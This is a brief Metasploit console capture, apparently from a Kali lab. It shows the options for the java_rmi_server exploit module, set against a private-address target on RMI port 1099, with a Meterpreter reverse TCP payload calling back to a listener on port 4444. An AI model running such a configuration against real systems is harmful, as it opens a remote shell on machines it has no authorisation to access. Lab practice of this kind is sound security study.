 msf exploit(multi/misc/java_rmi_server) > show options
Module options (exploit/multi/misc/java_rmi_server):
Name Current Setting Required Description
---- --------------- -------- -----------
HTTPDELAY 10 yes Time that the HTTP Server will wait for the payload request
RHOSTS 192.168.11.112 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 1099 yes The target port (TCP)
SRVHOST 0.0.0.0 yes The local host or network interface to listen on. This must be an address on the local machine or 0.0.0.0 to listen on all addresses.
SRVPORT 8080 yes The local port to listen on.
SRVSSL false no Negotiate SSL/TLS for local server connections
SSL false no Negotiate SSL for incoming connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
URIPATH no The URI to use for this exploit (default is random)
Payload options (java/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.11.111 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Generic (Java Payload)
View the full module info with the info, or info -d command.
KALI